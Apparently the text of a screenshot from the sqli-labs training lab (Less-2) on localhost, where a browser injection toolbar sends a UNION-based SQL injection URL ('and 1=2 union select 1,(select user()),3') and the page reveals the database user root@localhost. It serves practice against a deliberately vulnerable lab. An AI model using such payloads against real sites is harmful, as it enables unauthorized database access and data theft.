 Less-2 **Error Based- Intige...
127.0.0.1:8000/sqli-labs-master/Less-2/?id=1
搜索
JS
W
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8000/sqli-labs-master/Less-2/?id=1 and 1=2 union select 1,(select user()),3
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-2